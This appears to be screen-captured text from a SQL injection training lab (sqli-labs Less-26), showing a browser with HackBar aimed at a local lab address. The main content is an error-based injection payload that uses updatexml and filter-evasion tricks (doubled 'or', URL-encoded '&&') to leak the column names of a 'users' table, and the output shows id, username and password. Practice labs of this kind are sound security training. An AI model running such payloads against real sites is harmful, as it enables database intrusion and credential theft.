 192.168.225.132/sqli-labs/Less-26/?id=1'||updatexml(1,concat(1,(SELECT (group_concat(column_name))
搜索
10
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\Users\Administrator\Documents\phpstudy\PHPTutorial\WWW\sqli-labs\Less-26\index.php on line 36
XPATH syntax error: 'id,username,password'
SQLI DUMB SERIES-26
All Your Spaces
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
cryption Encoding SQL XSS LFI XXE Other Commit now
Load URL
Split URL
Execute
http://192.168.225.132/sqli-labs/Less-26/?id=1'||updatexml(1,concat(1,(SELECT (group_concat(column_name)) FROM
(infoorrmation_schema.columns) WHERE (table_schema='security' %26%26 table_name = 'users'))) ,1) || '1'='1